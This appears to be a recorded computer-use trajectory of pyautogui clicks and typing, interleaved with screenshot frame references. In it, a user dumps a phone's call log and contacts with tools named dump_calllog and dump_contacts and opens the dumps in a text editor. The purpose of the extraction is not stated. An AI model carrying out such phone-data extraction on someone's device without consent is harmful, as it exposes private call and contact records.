
# Step: Dump the phone's seven call log entries with dump_calllog
pyautogui.write('dump_calllo')

pyautogui.press('Return')

# Step: Open the calllog_dump file from the home folder in Pluma and review the calls
pyautogui.click(112, 48)

pyautogui.click(150, 72)

pyautogui.doubleClick(183, 363)

pyautogui.click(131, 370)

pyautogui.scroll(-3)

# Step: Run dump_contacts and open contacts_dump_20240905061804.txt from the Home Folder in Pluma
pyautogui.write('_contact')
